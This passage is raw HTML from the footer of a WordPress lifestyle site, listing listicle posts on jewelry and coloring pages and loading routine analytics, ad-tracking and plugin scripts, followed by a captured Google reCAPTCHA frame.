																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5720" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "b0e45aa0b3",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"2ecd78c528","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"2ecd78c528","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"2ecd78c528","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"2ecd78c528","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gkp84lARm_VguGEhYZPKPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843916104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>